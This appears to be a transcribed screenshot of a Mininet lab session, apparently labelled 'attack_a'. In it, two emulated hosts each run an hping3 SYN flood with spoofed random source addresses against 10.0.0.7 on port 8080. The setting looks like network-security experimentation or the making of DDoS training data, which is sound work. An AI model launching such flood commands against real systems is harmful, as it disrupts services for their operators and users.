 mo@mo-VirtualBox: ~/Desktop
mininet> xterm h1 h2
mininet>
"Node: h2"
root@mo-VirtualBox:/home/mo/Desktop# hping3 -d 300 -S -w 64 -p 8080 --flood --rand-source 10.0.0.7
HPING 10.0.0.7 (h2-eth0 10.0.0.7): S set, 40 headers + 300 data bytes
hping in flood mode, no replies will be shown
"Node: h1"
root@mo-VirtualBox:/home/mo/Desktop# hping3 -d 300 -S -w 64 -p 8080 --flood --rand-source 10.0.0.7
HPING 10.0.0.7 (h1-eth0 10.0.0.7): S set, 40 headers + 300 data bytes
hping in flood mode, no replies will be shown
attack_a